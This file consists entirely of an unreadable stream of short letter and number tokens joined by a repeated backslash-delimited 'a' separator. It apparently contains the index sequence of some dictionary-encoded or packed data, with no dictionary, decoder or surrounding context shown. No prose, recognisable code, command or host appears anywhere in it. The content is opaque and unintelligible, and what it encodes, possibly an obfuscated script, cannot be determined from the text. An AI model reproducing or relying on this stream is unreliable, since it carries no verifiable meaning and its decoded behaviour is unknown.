o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h